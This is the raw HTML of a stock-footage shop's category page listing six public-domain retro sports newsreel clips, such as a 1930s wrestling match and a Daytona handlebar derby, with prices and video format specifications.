menu-item-type-taxonomy menu-item-object-product_cat menu-item-49624 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/political/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49631 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/pop-culture/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49632 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50089 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/religion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49633 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/retro-sports/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49634 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/slice-of-life/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49635 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/space-exploration-archival-footage/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49636 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/stunts-tricks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49637 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-50086 act has-children depth-0"><a href='https://www.publicdomainfootage.com/historic-newsreel-category/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Historic Newsreels</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50130 first has-children depth-1"><a href='https://www.publicdomainfootage.com/newsreels-war-category/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">War Newsreels</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50116 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/wwii-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50115 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/vietnam-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50112 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/korean-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50114 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50113 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/military-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military Newsreels</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49639 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49640 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/bizarre-strange-and-odd-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49641 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/children-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49657 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/civil-rights-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49644 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/cool-creatures-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50087 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/entertainment-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49645 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/fashion-heath-and-beauty-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Heath and Beauty&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49648 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/innovation-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49649 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/political-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49650 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/pop-culture-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49655 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50088 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/religion-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-49651 act depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49652 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/slice-of-life-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49653 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/space-exploration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration News&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49654 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/stunts-tricks-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49656 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy Newsreels</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-49618 depth-0"><a href='https://www.publicdomainfootage.com/custom-research/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">Custom Research</span></span></a></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-49620 last depth-0"><a href='https://www.publicdomainfootage.com/shop/cart/' data-level='1'><i class="fa fa-shopping-cart"></i><span class="menu-item-text"><span class="menu-text">My Cart</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Retro Sports Newsreels</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.publicdomainfootage.com" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.publicdomainfootage.com/product-category/historic-newsreels/" title="Historic Newsreels"><span itemprop="name">Historic Newsreels</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Retro Sports Newsreels</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	
		<!-- Content -->
		<div id="content" class="content" role="main">
	<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"><div class="woocommerce-message" role="alert">
	<div class="woocommerce-message-text">&ldquo;1930&#8217;s Vintage Wrestling Match Newsreel&rdquo; has been added to your cart. <a href="https://www.publicdomainfootage.com/shop/cart/" class="button wc-forward">View cart</a></div>
    <span class="close-message"></span>
</div>
</div>        <div class="switcher-wrap">
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 6 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="4792" /></form>
        </div>
		<div class="wf-container dt-products  woo-hover products loading-effect-none iso-container description-under-image cart-btn-on-img cart-btn-on-hover wc-img-hover" data-padding="22px" data-cur-page="1" data-desktop-columns-num="4" data-v-tablet-columns-num="2" data-h-tablet-columns-num="3" data-phone-columns-num="1" data-width="220px" data-columns="4">
<div class="wf-cell iso-item visible" data-post-id="4792" data-date="2017-03-25T22:20:31+00:00" data-name="1930&#039;s Vintage Wrestling Match Newsreel">
<article class="post visible has-post-video product type-product post-4792 status-publish first instock product_cat-bizarre-strange-and-odd-newsreels product_cat-retro-sports-newsreels product_cat-stunts-tricks-newsreels has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<figure class="woocom-project">
	<div class="woo-buttons-on-img">

		<a href="https://www.publicdomainfootage.com/product/1930s-vintage-wrestling-match-newsreel/" class="alignnone layzr-bg"><img width="125" height="125" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 125 125&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="1930&#039;s Vintage Wrestling Match Newsreel" decoding="async" data-src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/1930-vintage-wrestling-match-Newsreel-PublicDomainFootage.com_-125x125.jpeg" /></a><div class="woo-buttons"><a href="/product-category/historic-newsreels/retro-sports-newsreels/?add-to-cart=4792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4792" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4792" data-product_sku="" aria-label="Add to cart: &ldquo;1930&#039;s Vintage Wrestling Match Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;1930&#039;s Vintage Wrestling Match Newsreel&rdquo; has been added to your cart" role="button"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4792" class="screen-reader-text">
			</span>
</div>
	</div>
	<figcaption class="woocom-list-content">

					<h4 class="entry-title">
				<a href="https://www.publicdomainfootage.com/product/1930s-vintage-wrestling-match-newsreel/" title="1930&#8217;s Vintage Wrestling Match Newsreel" rel="bookmark">1930&#8217;s Vintage Wrestling Match Newsreel</a>
			</h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<table class="shop_attributes">
<tbody>
<tr>
<th>Aspect Ratio</th>
<td>4×3</td>
</tr>
<tr>
<th>Broadcast Format</th>
<td>NTSC</td>
</tr>
<tr>
<th>Clip Length</th>
<td>1:42</td>
</tr>
<tr>
<th>Format</th>
<td>SD</td>
</tr>
<tr>
<th>Frame Rate</th>
<td>30fps</td>
</tr>
<tr>
<th>Has Sound?</th>
<td>No</td>
</tr>
<tr>
<th>Master Codec</th>
<td>Apple Quicktime</td>
</tr>
</tbody>
</table>
</div>

	</figcaption>
</figure>

</article>

</div>
<div class="wf-cell iso-item visible" data-post-id="4456" data-date="2017-03-05T01:37:48+00:00" data-name="Canal Jumping in Holland Newsreel">
<article class="post visible has-post-video product type-product post-4456 status-publish instock product_cat-retro-sports-newsreels has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<figure class="woocom-project">
	<div class="woo-buttons-on-img">

		<a href="https://www.publicdomainfootage.com/product/canal-jumping-in-holland-newsreel/" class="alignnone layzr-bg"><img width="125" height="125" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 125 125&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="Canal Jumping in Holland Newsreel" decoding="async" data-src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Silly-Sport-Canal-Hopping-in-Holland-Newsreel-PublicDomainFootage.com_-125x125.jpeg" data-srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Silly-Sport-Canal-Hopping-in-Holland-Newsreel-PublicDomainFootage.com_-125x125.jpeg 125w, https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Silly-Sport-Canal-Hopping-in-Holland-Newsreel-PublicDomainFootage.com_-125x125-100x100.jpeg 100w" /></a><div class="woo-buttons"><a href="/product-category/historic-newsreels/retro-sports-newsreels/?add-to-cart=4456" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4456" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4456" data-product_sku="" aria-label="Add to cart: &ldquo;Canal Jumping in Holland Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;Canal Jumping in Holland Newsreel&rdquo; has been added to your cart" role="button"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4456" class="screen-reader-text">
			</span>
</div>
	</div>
	<figcaption class="woocom-list-content">

					<h4 class="entry-title">
				<a href="https://www.publicdomainfootage.com/product/canal-jumping-in-holland-newsreel/" title="Canal Jumping in Holland Newsreel" rel="bookmark">Canal Jumping in Holland Newsreel</a>
			</h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<table class="shop_attributes">
<tbody>
<tr>
<th>Broadcast Format</th>
<td>NTSC</td>
</tr>
<tr>
<th>Aspect Ratio</th>
<td>4×3</td>
</tr>
<tr>
<th>Clip Length</th>
<td>:60</td>
</tr>
<tr>
<th>Frame Rate</th>
<td>30fps</td>
</tr>
<tr>
<th>Frame Size</th>
<td>640×480</td>
</tr>
<tr>
<th>Has Sound?</th>
<td>Yes</td>
</tr>
<tr>
<th>Master Codec</th>
<td>Apple Quicktime</td>
</tr>
</tbody>
</table>
</div>

	</figcaption>
</figure>

</article>

</div>
<div class="wf-cell iso-item visible" data-post-id="4459" data-date="2017-03-05T01:42:15+00:00" data-name="Compact Car Races at Daytona Beach Florida Newsreel">
<article class="post visible has-post-video product type-product post-4459 status-publish instock product_cat-retro-sports-newsreels has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<figure class="woocom-project">
	<div class="woo-buttons-on-img">

		<a href="https://www.publicdomainfootage.com/product/compact-car-races-at-daytona-beach-florida-newsreel/" class="alignnone layzr-bg"><img width="125" height="125" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 125 125&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="Compact Car Races at Daytona Beach Florida Newsreel" decoding="async" data-src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Compact-Car-Races-at-Daytona-Beach-Florida-Newsreel-Archival-Footage-PublicDomainFootage.com_-125x125.jpeg" data-srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Compact-Car-Races-at-Daytona-Beach-Florida-Newsreel-Archival-Footage-PublicDomainFootage.com_-125x125.jpeg 125w, https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Compact-Car-Races-at-Daytona-Beach-Florida-Newsreel-Archival-Footage-PublicDomainFootage.com_-125x125-100x100.jpeg 100w" /></a><div class="woo-buttons"><a href="/product-category/historic-newsreels/retro-sports-newsreels/?add-to-cart=4459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4459" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4459" data-product_sku="" aria-label="Add to cart: &ldquo;Compact Car Races at Daytona Beach Florida Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;Compact Car Races at Daytona Beach Florida Newsreel&rdquo; has been added to your cart" role="button"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4459" class="screen-reader-text">
			</span>
</div>
	</div>
	<figcaption class="woocom-list-content">

					<h4 class="entry-title">
				<a href="https://www.publicdomainfootage.com/product/compact-car-races-at-daytona-beach-florida-newsreel/" title="Compact Car Races at Daytona Beach Florida Newsreel" rel="bookmark">Compact Car Races at Daytona Beach Florida Newsreel</a>
			</h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<table class="shop_attributes">
<tbody>
<tr>
<th>Aspect Ratio</th>
<td>4×3</td>
</tr>
<tr>
<th>Broadcast Format</th>
<td>NTSC</td>
</tr>
<tr>
<th>Clip Length</th>
<td>:38</td>
</tr>
<tr>
<th>Frame Rate</th>
<td>30fps</td>
</tr>
<tr>
<th>Frame Size</th>
<td>640×480</td>
</tr>
<tr>
<th>Has Sound?</th>
<td>Yes</td>
</tr>
<tr>
<th>Master Codec</th>
<td>Apple Quicktime</td>
</tr>
</tbody>
</table>
</div>

	</figcaption>
</figure>

</article>

</div>
<div class="wf-cell iso-item visible" data-post-id="4789" data-date="2017-03-25T22:12:01+00:00" data-name="Daytona Beach Handlebar Derby Newsreel">
<article class="post visible has-post-video product type-product post-4789 status-publish last instock product_cat-retro-sports-newsreels product_cat-stunts-tricks-newsreels has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<figure class="woocom-project">
	<div class="woo-buttons-on-img">

		<a href="https://www.publicdomainfootage.com/product/daytona-beach-handlebar-derby-newsreel/" class="alignnone layzr-bg"><img width="125" height="125" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 125 125&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="Daytona Beach Handlebar Derby Newsreel" decoding="async" loading="lazy" data-src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/1958-Daytona-Beach-Handlebar-Derby-motorcycle-race-www.PublicDomainFootage.com_-125x125.jpeg" /></a><div class="woo-buttons"><a href="/product-category/historic-newsreels/retro-sports-newsreels/?add-to-cart=4789" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4789" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4789" data-product_sku="" aria-label="Add to cart: &ldquo;Daytona Beach Handlebar Derby Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;Daytona Beach Handlebar Derby Newsreel&rdquo; has been added to your cart" role="button"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4789" class="screen-reader-text">
			</span>
</div>
	</div>
	<figcaption class="woocom-list-content">

					<h4 class="entry-title">
				<a href="https://www.publicdomainfootage.com/product/daytona-beach-handlebar-derby-newsreel/" title="Daytona Beach Handlebar Derby Newsreel" rel="bookmark">Daytona Beach Handlebar Derby Newsreel</a>
			</h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<table class="shop_attributes">
<tbody>
<tr>
<th>Aspect Ratio</th>
<td>4×3</td>
</tr>
<tr>
<th>Broadcast Format</th>
<td>NTSC</td>
</tr>
<tr>
<th>Clip Length</th>
<td>:47</td>
</tr>
<tr>
<th>Format</th>
<td>NTSC</td>
</tr>
<tr>
<th>Frame Rate</th>
<td>30fps</td>
</tr>
<tr>
<th>Frame Size</th>
<td>720×480</td>
</tr>
<tr>
<th>Has Sound?</th>
<td>Yes</td>
</tr>
<tr>
<th>Master Codec</th>
<td>Apple Quicktime</td>
</tr>
</tbody>
</table>
</div>

	</figcaption>
</figure>

</article>

</div>
<div class="wf-cell iso-item visible" data-post-id="4462" data-date="2017-03-05T01:50:31+00:00" data-name="German Finger Hooking Newsreel">
<article class="post visible has-post-video product type-product post-4462 status-publish first instock product_cat-retro-sports-newsreels has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<figure class="woocom-project">
	<div class="woo-buttons-on-img">

		<a href="https://www.publicdomainfootage.com/product/german-finger-hooking-newsreel/" class="alignnone layzr-bg"><img width="125" height="125" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 125 125&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="German Finger Hooking Newsreel" decoding="async" loading="lazy" data-src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/German-Finger-Hooking-Sport-Newsreel-PublicDomainFootage.com_-125x125.jpeg" data-srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/German-Finger-Hooking-Sport-Newsreel-PublicDomainFootage.com_-125x125.jpeg 125w, https://www.publicdomainfootage.com/wp-content/uploads/2017/03/German-Finger-Hooking-Sport-Newsreel-PublicDomainFootage.com_-125x125-100x100.jpeg 100w" /></a><div class="woo-buttons"><a href="/product-category/historic-newsreels/retro-sports-newsreels/?add-to-cart=4462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4462" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4462" data-product_sku="" aria-label="Add to cart: &ldquo;German Finger Hooking Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;German Finger Hooking Newsreel&rdquo; has been added to your cart" role="button"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4462" class="screen-reader-text">
			</span>
</div>
	</div>
	<figcaption class="woocom-list-content">

					<h4 class="entry-title">
				<a href="https://www.publicdomainfootage.com/product/german-finger-hooking-newsreel/" title="German Finger Hooking Newsreel" rel="bookmark">German Finger Hooking Newsreel</a>
			</h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<table class="shop_attributes">
<tbody>
<tr>
<th>Aspect Ratio</th>
<td>4×3</td>
</tr>
<tr>
<th>Broadcast Format</th>
<td>NTSC</td>
</tr>
<tr>
<th>Clip Length</th>
<td>:58</td>
</tr>
<tr>
<th>Frame Rate</th>
<td>30fps</td>
</tr>
<tr>
<th>Frame Size</th>
<td>640×480</td>
</tr>
<tr>
<th>Has Sound?</th>
<td>Yes</td>
</tr>
<tr>
<th>Master Codec</th>
<td>Apple Quicktime</td>
</tr>
</tbody>
</table>
</div>

	</figcaption>
</figure>

</article>

</div>
<div class="wf-cell iso-item visible" data-post-id="4465" data-date="2017-03-05T01:55:26+00:00" data-name="Motorcycle Hill Climb Newsreel">
<article class="post visible has-post-video product type-product post-4465 status-publish instock product_cat-retro-sports-newsreels has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<figure class="woocom-project">
	<div class="woo-buttons-on-img">

		<a href="https://www.publicdomainfootage.com/product/motorcycle-hill-climb-newsreel/" class="alignnone layzr-bg"><img width="125" height="125" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 125 125&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="Motorcycle Hill Climb Newsreel" decoding="async" loading="lazy" data-src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Seattle-Motorcycle-Hill-Climb-Archival-Newsreel-PublicDomainFootage.com_-125x125.jpeg" data-srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Seattle-Motorcycle-Hill-Climb-Archival-Newsreel-PublicDomainFootage.com_-125x125.jpeg 125w, https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Seattle-Motorcycle-Hill-Climb-Archival-Newsreel-PublicDomainFootage.com_-125x125-100x100.jpeg 100w" /></a><div class="woo-buttons"><a href="/product-category/historic-newsreels/retro-sports-newsreels/?add-to-cart=4465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4465" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4465" data-product_sku="" aria-label="Add to cart: &ldquo;Motorcycle Hill Climb Newsreel&rdquo;" rel="nofollow" data-success_message="&ldquo;Motorcycle Hill Climb Newsreel&rdquo; has been added to your cart" role="button"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4465" class="screen-reader-text">
			</span>
</div>
	</div>
	<figcaption class="woocom-list-content">

					<h4 class="entry-title">
				<a href="https://www.publicdomainfootage.com/product/motorcycle-hill-climb-newsreel/" title="Motorcycle Hill Climb Newsreel" rel="bookmark">Motorcycle Hill Climb Newsreel</a>
			</h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<table class="shop_attributes">
<tbody>
<tr>
<th>Aspect Ratio</th>
<td>4×3</td>
</tr>
<tr>
<th>Broadcast Format</th>
<td>NTSC</td>
</tr>
<tr>
<th>Clip Length</th>
<td>:60</td>
</tr>
<tr>
<th>Frame Rate</th>
<td>30fps</td>
</tr>
<tr>
<th>Frame Size</th>
<td>640×480</td>
</tr>
<tr>
<th>Has Sound?</th>
<td>Yes</td>
</tr>
<tr>
<th>Master Codec</th>
<td>Apple Quicktime</td>
</tr>
</tbody>
</table>
</div>

	</figcaption>
</figure>

</article>

</div></div>		</div>
	
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
